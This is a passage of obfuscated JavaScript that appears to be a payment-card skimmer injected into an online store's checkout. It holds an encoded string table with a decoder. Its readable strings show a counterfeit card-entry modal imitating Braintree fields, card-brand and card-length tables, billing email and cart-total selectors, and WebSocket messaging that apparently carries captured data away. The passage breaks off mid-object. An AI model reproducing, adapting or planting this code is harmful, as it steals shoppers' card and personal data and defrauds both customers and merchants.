oIjLCNjVCIi','zgXHqwm','zgvIDwC','DwzMrNu','ntK1ndeYmgzrBLz2rW','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','x19Syxn0uMvXu2vUDef0','z0fjzKK','B3bHy2L0Eq','BwLUrgvSyxK','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','mtqSmty','txvLEuq','Aw5ZDgfNCMfTlMnVBq','t2DLEKy','[base64]','Evvjy3K','rxvYB3bLl01VC2nVDW','ENDuuue','sgfUzgXLCJOG','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','B0vzrM4','Aw5UzxjuzxH0','iIbTyxHSzw5NDgG9iG','AMXoAwG','yNv0Dg9U','Bwf0y2G','BhbWtMq','yxveBhq','[base64]','CxvLCNLtzwXLy3rVCKfSBa','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','txb2Auu','BvvXAMm','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','thzlshm','DhjHBNnPDgLVBG','tvLstui','rM5nzum','zM9YBwf0','B0PqBxe','D1Lvt2K','qMTAqNm','whjKCgu','yMLSBgLUz19JAxr5','C2v0uhjVCgvYDhK','wMPwDgO','Dg9mB2nHBgveyxrLu3rYAw5N','z2v0','sM1nBwC','rgLUzxjZq2X1yG','sxbkwxK','wgjkD1a','vKfjsMG','ueLorW','zMvbtwO','y29UDgvUDa','rNLuzNC','pc9KAxy+cIaGica8ysbOCMvMpsi','ugLVt0C','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','wurkDwC','Bvj1EgK','oYbLEhbPCMvZpq','q2XPzw50ignSzwfUDxa','[base64]','DgL0Bgu','vwftDwG','nJaXmsW2mJiSnJqSnJu','Bwf4','AhjLzG','z2v0qxr0CMLIDxrL','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','DNHWu2K','tvvzzfa','BhL6t2G','yMLSBgLUz19MAxjZDf9Uyw1L','oYbtyw1Lu2L0zt1myxG','veHzy3u','nteSntiSntmSntqSntu','lNbUzW','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','p3rVA2vUpq','otK3ndn6rhPTCMG','C2v0vgLTzq','CKX3zLu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','CMvJB25Uzwn0qxr0zw1WDhm','sxLHzgO','zwzWq2C','C3rYAw5NAwz5','zKDxs2W','zM9JDxm','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','ufvsA3O','Cenere4','B1vsCwO','BxrptLm','v0Pswuu','y1DoCLu','z1jrr0G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','[base64]','[base64]','[base64]','CMvJB25Uzwn0vgLTzxi','C3juvu0','Cg93','yMXVy2S','vNz4rfK','EgrusxG','y2fYza','y3PZseu','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','r2XYzu0','BNnbDeS','rersu08','zNjVBunOyxjdB2rL','sKz6zfK','Euv5tK4','zgf0yq','zxLhDxe','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','w3DZxsbVCgvU','zMXVB3i','BgfUz3vHz2u','tK9orq','CxvLCNLtzwXLy3rVCG','t3HXExu','zfvuz1i','tvPYC0S','C2vHCMnO','u2P4Avu','y2XVC2u','zgLZCgXHEq','A3DkCwe','CxDytNK','DxnLCKfNzw50','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','zgL2','pgLUChv0igrHDgeTBMfTzt0I','DxjS','uKj3AgK','B2jZzxj2zq','zgvS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','B2jQzwn0','ywrKrxzLBNrmAxn0zw5LCG','y3z2','DLDtC24','ChjLzML4zxm','mtySmtCSmtGSmtK','B25TzxnZywDL','AwPmCfe','uNDtuu4','ELHjqLm','D3zPz2y','DMvPALe','whryvMy','v3LduhO','tfbAvha','lK1WmM1lmxnSlwnVzguTAw5WDxq','v0fjveLorW','Bg9N','twfZDgvYy2fYza','CMvTB3zL','ug90vMW','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','ueLo','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','B1HtuK4','BNzRB2e','Ag9ZDg5HBwu','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','C3bSAxq','Cgz6tLa','y2HLy2TIB3G','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','CMvWBgfJzq','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','zMPfuvq','yNrUigj0BI1WCMLTyxj5ignLBNrLCI1IBg9JAW','v1vMyMi','C2v0','BK5PD1C','EurHDMq','EerQEfC','y29VA2LL','C29uugS','tKvItwm','Dg90ywW','zuniDgC','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','B2z4A2C','tejNvKK','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DNzZDwu','seTPsgi','r01SzuC','zw5JB2rL','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','EgPyr1y','s0D4qLu','vKHSuwq','vun0rgO','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','r3zTCg4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','CgfvwwO','DgfYz2v0','tMfmCxq','y2XHC3m','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','CxzQsu4','r0vu','svvOzNu','z2TUvwO','ywfXDfO','otq1otuWDK1RshPl','mtm4otCZAfrOtMvv','q2vYCMfY','CgXWB2G','ChjVDg9JB2W','CMvTB3zLrxzLBNrmAxn0zw5LCG','r1zor2m','B1zuuLm','wfzhA0i','zKXdwvi','vM5oteC','CMvKzgL0lMnVBq','v2DzBw8','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','ic8G','se1iuNO','BwvZC2fNzq','s0rJugq','AejMq1m','DwTPsMG','ogDAqw9ruG','ueTYquW','sMzmr04','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','sNbnCge','u0vux0jbtKTFte9htW','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','AML0DgvY','BfDpshq','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwn2DL0GAwzYyw1L','rwHtEui','A094Cxu','zvLQBMe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','Afv5vMW','uenxAvC','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r2v0ihrOzsbbChaG8j+tSG','xLSWltLDEZeZlde5Fsq','vNDjyM8','A2jcseK','q1futxC','CxLwvvO','wvLlrNi','teHpsfq','rMvHD3q','w2LKkJ1nCdjTsZfZBf0','zMzoAMu','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwv4CgLYEv0GAwzYyw1L','BM9Kzu5HBwu','C3r5BgvZ','uwnXq0S','AfnnvfC','y29SB3i','u3vJy2vZCW','C2nYB2XSsw50B1zPzxC','lMfHBs1VDMvYBgf5ltK4mJm','q2fYDgvcBgfUy2HL','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yLDyCKe','zu1vBxa','mtKYotaXmMjbqunVEa','uLDquKS','DgHLBG','tgjUCgC','C2v0qxr0CMLIDxrL','w2rHDgeTBMfTzt0I','pgjYpG','A1n5zLq','DNDcque','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','[base64]','CMvHzhLtDgf0zq','t2j0W6LUigXHiefWCcdWN5oY','u29SBW','ELbPzLq','uNPQDwG','D2fYBG','Aw5Zzxj0qMvMB3jL','A0jbqNC','r0jXEMm','quqSiW','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','D3HMrgC','qvfiz2G','twfSrNa','thrvv0e','txnzDMu','swfWDfm','r3jSuwO','quXfuLq','WQfnzwPVCMeGDhvZignVBxbYyxmH','uMvXDwvZDdO','DhvfD0S','yK5hBKK','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','C2vUza','qNDcru4','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','Aw5WDxq','txaYBuSXC2XFBw9KywW','C2XPy2u','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','z29UwxK','mti3ntuYzhryAejS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','rxvnv1G','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','DgvYBxm','rKzVweq','yM9KEq','rg52D1m','C25Jq3i','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','we5ht0S','CMvKDwnL','y1PzthC','wvnuufu','D3nZoI8V','mJaXncWYmtq5','EKvSugO','D2Ththq','nNHlvePLCa','D3Lurgy','B0TtuMi','zKTPCuW','vurhDKG','EvLwsfy','uuTdzhq','yMX1CG','C3jJ','zgjnCMm','Cgf0Aa','vhLxswO','nJmWncW2nZa2ldy3nZeSnJCWoq','CfvcBLu','ww1yu3y','y2XHC3nmAxn0','yMnqAxu','y2f0y2G','y2XPy2SGAgvYzq','EhH4Ecb4EhH4EhH4ihH4EhG','C3vIC3rYAw5N','B3zLCMzSB3C','ChvZAa','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','Dxz2C0K','lMfHBs1TB2rHBc1Py29UltK4mJm','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWOGicaGy29SB3i6ihDOAxrLoWP9','z29Vz2XLlMnVBq','EKTOufq','B3H3C0K','v1bpvKu','uMfRqNe','AwfTvvO','CMvHC29U','yMLSBgLUz19HzgrYzxnZxZe','qw1fEa','tM5jteW','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','yMLSBgLUz19WB3n0y29Kzq','rhH0C0S','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','yvf1zK4','Aw14AK4','y2XPy2S','wMvqswC','q0iXmde3','z2v0rNvSBfLLyxi','ChzNvLu','DMLZAwjSzq','D0TeB1q','shnKwuG','v1rYruu','BwLU','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yvb2tNO','CMvTB3zLqxr0CMLIDxrL','ywDcEeq','ELbZru0','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','B0HJruC','ww5iD1m','[base64]','C2v0sxrLBq','BMfTzq','CKDvwhK','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','t3vev00','sgnuB2m','y2HHCKf0','wwL1vLm','rK5SCeC','CvPvCMW','D3D3lG','Ee1vD0O','Exj4seO','zgLZy29UBMvJDa','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','i01WmM1lmxnSx3nTCW','BM93','rhbTsgy','CvHlteS','zgf0ys10ExbL','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','w2rHDgeTBw9KDwXLlw5HBwu9iNjLzhn5CYjD','Aw5Uzxjive1m','C21Z','EMDiyLC','BMTHy0O','DxPUA3K','AwrwvKS','rvviA2m','zgvZy3jPChrPB24','A3P0r00','s2L0uu8','mtySmtGSmtK','Aw5JBhvKzxm','rgHbseq','CeXxqwO','AMvkrLa','BeDUsu8','[base64]','y29Kzq','Ae5uqwu','EgnXALy','xtO6CgXHy2vOB2XKzxiGEWOGicaGy29SB3i6ihjNyIG1ocWGntGSidu4ksaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','y2XHC3noyw1L','ue5Hu1a','EwfOB28Uy29T','z21osNy','yMLSBgLUz19Syxn0x25HBwu','DwjvB08','i3bZx2nOzwnRB3v0lwnHCMqTyNv0Dg9UCY1JB250ywLUzxiGyNv0Dg9U','CgvKsMK','EhH4Ecb4EhH4ihH4EhGGEhG','DhjPBq','Dgnjv00','CMvK','s3r6tLO','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','zfzrvvy','tNz0qNm','uwfIuxe','vwjPvLK','tvDbEwC','EevkDhy','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','w3DZxsbJB25Uzwn0','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','qLjlBMW','vMLZyq','vNjTBNC','vhDiueG','Ce9Nvvu','y2XPCxvLEIbPy2K','zMv0y2G','tKrxwfu','txaYBuSXC2XFC3r5BgvZ','DNnOt1K','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','xZaIxq','Ew91DhvIzs5JB20','wNnLvM4','uLjODva','BM9YBwfSAxPL','C3r5Bgu','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','y0fNs3C','p3jUzd0','zLbOq08','Bufytw0','mZqSmZC','Dg9Rzw4','DhLWzq'];_0x20c8=function(){return _0x1d9d40;};return _0x20c8();}function _0x26d8(_0x3f4a6c,_0x1872c1){const _0x20c808=_0x20c8();return _0x26d8=function(_0x26d8ad,_0x3bbeab){_0x26d8ad=_0x26d8ad-0x1dd;let _0x17eb4d=_0x20c808[_0x26d8ad];if(_0x26d8['nlrZZv']===undefined){var _0x3a59ee=function(_0x245dfc){const _0xec3bd0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2c5f9b='',_0x43eb3e='';for(let _0x5339df=0x0,_0x529b43,_0x4c80b8,_0x5b8101=0x0;_0x4c80b8=_0x245dfc['charAt'](_0x5b8101++);~_0x4c80b8&&(_0x529b43=_0x5339df%0x4?_0x529b43*0x40+_0x4c80b8:_0x4c80b8,_0x5339df++%0x4)?_0x2c5f9b+=String['fromCharCode'](0xff&_0x529b43>>(-0x2*_0x5339df&0x6)):0x0){_0x4c80b8=_0xec3bd0['indexOf'](_0x4c80b8);}for(let _0xff7a22=0x0,_0x4e23dc=_0x2c5f9b['length'];_0xff7a22<_0x4e23dc;_0xff7a22++){_0x43eb3e+='%'+('00'+_0x2c5f9b['charCodeAt'](_0xff7a22)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x43eb3e);};_0x26d8['hAxEvt']=_0x3a59ee,_0x3f4a6c=arguments,_0x26d8['nlrZZv']=!![];}const _0x26e409=_0x20c808[0x0],_0x31dd88=_0x26d8ad+_0x26e409,_0x42d8fb=_0x3f4a6c[_0x31dd88];return!_0x42d8fb?(_0x17eb4d=_0x26d8['hAxEvt'](_0x17eb4d),_0x3f4a6c[_0x31dd88]=_0x17eb4d):_0x17eb4d=_0x42d8fb,_0x17eb4d;},_0x26d8(_0x3f4a6c,_0x1872c1);}window['d5yRYwil9rcarc9sDbJXtRRq0jifEAI4']||localStorage[_0x445e73(0x3ac)](_0x445e73(0x249))||((function(){const _0x3f2dbd=_0x445e73,_0x34a900={'gAIfI':_0x3f2dbd(0x3d3),'RcIRp':function(_0x2e871b,_0x422ef0){return _0x2e871b<_0x422ef0;},'xMUwJ':function(_0x5f8ad8,_0x5efc61){return _0x5f8ad8*_0x5efc61;},'EUHkc':function(_0x288f19,_0x4dfecf){return _0x288f19(_0x4dfecf);},'LtUWA':function(_0x27aede,_0x1bf01f){return _0x27aede+_0x1bf01f;},'KtzNZ':function(_0x4b8547,_0x268075){return _0x4b8547*_0x268075;},'wbQBH':_0x3f2dbd(0x1df),'wkGLt':function(_0x1b4258,_0x28f65a){return _0x1b4258===_0x28f65a;},'MZrsK':'https:','AYvAx':_0x3f2dbd(0x3b1),'okKMK':function(_0x210d31,_0x4ddd75){return _0x210d31==_0x4ddd75;},'tcIWM':_0x3f2dbd(0x233),'HMHRz':_0x3f2dbd(0x41d),'aPvNz':function(_0x31c2b9,_0x40a51b){return _0x31c2b9(_0x40a51b);},'mRuxi':_0x3f2dbd(0x206),'MplAF':_0x3f2dbd(0x253),'tzZoH':_0x3f2dbd(0x451),'PKrAL':_0x3f2dbd(0x41f),'DEFFL':function(_0x501f22,_0x3ca1bc,_0x1abb8d){return _0x501f22(_0x3ca1bc,_0x1abb8d);},'RRhuP':function(_0x3ab5b1,_0x4a3928){return _0x3ab5b1(_0x4a3928);},'CoQlE':_0x3f2dbd(0x4b3),'zKhPT':function(_0x41f83d){return _0x41f83d();},'wqZym':_0x3f2dbd(0x4e7),'BRKnl':_0x3f2dbd(0x21c),'RRfnU':function(_0x825016,_0x763ed0,_0x448e42){return _0x825016(_0x763ed0,_0x448e42);},'Mzjtu':'CLOSE_CONNECTION','FLXls':'[ws]\x20close','WTrEE':function(_0x5bf776){return _0x5bf776();},'jeJFP':function(_0x45660f){return _0x45660f();},'BKkJt':_0x3f2dbd(0x1e0),'QKCdt':_0x3f2dbd(0x2ae),'UDGvH':function(_0x5a3d91,_0xeec9ba){return _0x5a3d91===_0xeec9ba;},'ijLpQ':_0x3f2dbd(0x32a),'vwBAA':function(_0x31c13d,_0x3b548a){return _0x31c13d===_0x3b548a;},'MpviE':function(_0x7aa8a){return _0x7aa8a();},'mQxOh':function(_0x17a409,_0x249115){return _0x17a409===_0x249115;},'gmNJv':'Mp2mK1sl-code-input','lppNd':function(_0x1ee3e0,_0x2ca376){return _0x1ee3e0>=_0x2ca376;},'LBgVI':'.Mp2mK1sl-code-submit-btn','YtIYV':_0x3f2dbd(0x395),'pOgUU':_0x3f2dbd(0x2e9),'yYVHV':function(_0xa425e7,_0x21adfe){return _0xa425e7+_0x21adfe;},'Feawt':_0x3f2dbd(0x38f),'mKlHi':_0x3f2dbd(0x447),'pzCBx':'&loc=','ynOBb':function(_0x2d5589,_0xed40f,_0x5ea06b){return _0x2d5589(_0xed40f,_0x5ea06b);},'hUyVl':_0x3f2dbd(0x27a),'wgHzP':'no-referrer','GrlQj':_0x3f2dbd(0x256),'xkbuN':_0x3f2dbd(0x2dc),'aledK':function(_0x3d0aec,_0x5646d8){return _0x3d0aec===_0x5646d8;},'oxwsI':_0x3f2dbd(0x315),'qyVUZ':_0x3f2dbd(0x388),'mhhKA':_0x3f2dbd(0x412),'IXabT':'twitter.com','KYmio':_0x3f2dbd(0x289),'yXvTW':_0x3f2dbd(0x455),'gRQGH':_0x3f2dbd(0x366),'OuDWM':'t.me','ewxPh':'tiktok.com','GMleG':'auto','QUNLj':_0x3f2dbd(0x463),'vFDyT':_0x3f2dbd(0x20d),'ZePIg':_0x3f2dbd(0x325),'feAMj':_0x3f2dbd(0x3fd),'iOKZs':_0x3f2dbd(0x4af),'uVQSQ':_0x3f2dbd(0x32f),'MalFp':function(_0x17e7b7,_0x372f7c){return _0x17e7b7(_0x372f7c);},'WgYmo':function(_0x19fff0,_0x3cb43e){return _0x19fff0!==_0x3cb43e;},'tUrqP':function(_0x4febce,_0x1d285e){return _0x4febce(_0x1d285e);},'czsHE':function(_0x454512,_0x58f6ed){return _0x454512(_0x58f6ed);},'dlaAc':function(_0x2071c4,_0x238ed2){return _0x2071c4(_0x238ed2);},'QcqCK':function(_0x51bcaf,_0x392d25){return _0x51bcaf+_0x392d25;},'kBABw':_0x3f2dbd(0x2c2),'xcqjV':_0x3f2dbd(0x387),'VeWTg':function(_0x2216f5,_0x38a586){return _0x2216f5(_0x38a586);},'qwXNy':_0x3f2dbd(0x28e),'QabQq':function(_0x44687d,_0x48e901,_0x1a7610){return _0x44687d(_0x48e901,_0x1a7610);},'dzlsa':function(_0x573674,_0x86f894){return _0x573674<=_0x86f894;},'IbEHA':_0x3f2dbd(0x2c3),'qWAOd':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','ZuYbj':_0x3f2dbd(0x43b),'NEbMc':_0x3f2dbd(0x1f6),'AOaBt':function(_0xe56fba){return _0xe56fba();},'HKiHb':function(_0x263c9d,_0x324bee,_0x4cc235){return _0x263c9d(_0x324bee,_0x4cc235);},'DDZev':function(_0x5aa422,_0x3c98d5){return _0x5aa422>=_0x3c98d5;},'VwIbo':'.braintree-credit-card-selected','nvtEP':'https://www.fabglassandmirror.com/static/version1756390030/frontend/Fabglass/main/en_US/PayPal_Braintree/images/cc/','YmXSv':function(_0x387eb3,_0xe2c61a,_0x154911){return _0x387eb3(_0xe2c61a,_0x154911);},'aDzHn':_0x3f2dbd(0x42c),'qZUrl':function(_0x14626b,_0x1fb2a3){return _0x14626b===_0x1fb2a3;},'fjEQT':function(_0x2b4385){return _0x2b4385();},'AAuQH':_0x3f2dbd(0x22c),'RbRmw':function(_0x1b2781,_0x1a5e1c){return _0x1b2781+_0x1a5e1c;},'BwhJh':'\x22\x20style=\x22','hxbiR':_0x3f2dbd(0x3bc),'yqvKj':_0x3f2dbd(0x301),'gDCHV':'American\x20Express','MueyD':_0x3f2dbd(0x3b9),'Rzjuh':_0x3f2dbd(0x245),'mmGTY':_0x3f2dbd(0x227),'GVNGc':function(_0x27ff9e,_0x3f0b45){return _0x27ff9e+_0x3f0b45;},'edyOY':function(_0x5153b3,_0x469b0b){return _0x5153b3+_0x469b0b;},'BNeuo':_0x3f2dbd(0x4ac),'UCtDj':'\x22\x20maxlength=\x22','cAgKw':function(_0x475b36,_0x55f5fd){return _0x475b36+_0x55f5fd;},'mAXMm':function(_0x408979,_0x365a5b){return _0x408979+_0x365a5b;},'Wemeu':_0x3f2dbd(0x277),'hNTAe':function(_0x205efe,_0x581ba4){return _0x205efe(_0x581ba4);},'BMccB':function(_0x453749,_0x2dc166){return _0x453749*_0x2dc166;},'aJjkq':function(_0x120ecd,_0x3382e2){return _0x120ecd-_0x3382e2;},'cGiqm':function(_0x36692d,_0x2258c3){return _0x36692d+_0x2258c3;},'uOkfE':_0x3f2dbd(0x4b1),'tCucE':_0x3f2dbd(0x39b),'Zmcws':'SET_CARD_LOGO','NJUfd':_0x3f2dbd(0x424),'plpoh':function(_0x5002e6,_0x465c5d){return _0x5002e6(_0x465c5d);},'xxFdL':_0x3f2dbd(0x41e),'lNRxw':_0x3f2dbd(0x485),'hUPJD':_0x3f2dbd(0x3e1),'sUXYt':_0x3f2dbd(0x232),'xTaxq':_0x3f2dbd(0x4a5),'cbDMo':function(_0x8e66b8,_0x1346a9){return _0x8e66b8!==_0x1346a9;},'buYww':_0x3f2dbd(0x34f),'pLWAj':'.Mp2mK1sl-modal-data','OLSyH':'style','bNGnI':function(_0x56ba06,_0x3edd90,_0x1d77dc){return _0x56ba06(_0x3edd90,_0x1d77dc);},'nvkoa':_0x3f2dbd(0x34b),'ctiwa':'req:sent','LHOHT':_0x3f2dbd(0x342),'FnMeC':_0x3f2dbd(0x439),'MrSXL':function(_0x44b75a,_0x480f1c){return _0x44b75a>=_0x480f1c;},'BuaMR':_0x3f2dbd(0x3f0),'hnHxu':_0x3f2dbd(0x36f),'eyGuq':_0x3f2dbd(0x2b5),'wYUOi':function(_0x3dd058,_0x5272cf){return _0x3dd058%_0x5272cf;},'qvAah':_0x3f2dbd(0x21b),'rGUXy':_0x3f2dbd(0x4a8),'PNaSP':'13,16','Bbvhf':'MasterCard','ALwJt':_0x3f2dbd(0x1ef),'xdTIx':'36,38,54,55','IbtIQ':_0x3f2dbd(0x392),'AGDgh':_0x3f2dbd(0x2ca),'YtWDG':'16,18,19','bJPlY':_0x3f2dbd(0x4d3),'THYcu':_0x3f2dbd(0x466),'XtXVf':_0x3f2dbd(0x31f),'soTPk':_0x3f2dbd(0x476),'jeJgy':_0x3f2dbd(0x3ab),'kSyfT':_0x3f2dbd(0x238),'XVGkB':function(_0x2d8e6b,_0x3aa784){return _0x2d8e6b===_0x3aa784;},'zXIBS':function(_0x46eb6f,_0x55233d){return _0x46eb6f&&_0x55233d;},'wKDoT':'Card\x20number','EWHGb':_0x3f2dbd(0x401),'jTsad':_0x3f2dbd(0x29d),'fdKMP':_0x3f2dbd(0x464),'VsIuY':'#js-checkout-summary\x20.cart-total\x20.value','NnILL':'#order-detail-content','VACxJ':'billing_email','oVxdc':_0x3f2dbd(0x1ec),'fEtQJ':_0x3f2dbd(0x4dd),'qvjIN':_0x3f2dbd(0x402),'uffFu':_0x3f2dbd(0x31c),'tQDXA':_0x3f2dbd(0x498),'LvKHs':_0x3f2dbd(0x4a9),'RNPYu':_0x3f2dbd(0x327),'ekAgT':_0x3f2dbd(0x337),'sncCr':function(_0x23828d,_0x49634e){return _0x23828d/_0x49634e;},'vWSsn':_0x3f2dbd(0x489),'RBwhi':_0x3f2dbd(0x467),'Oxqyu':_0x3f2dbd(0x2e3),'KGxBU':function(_0x3121ea,_0x57f0fb){return 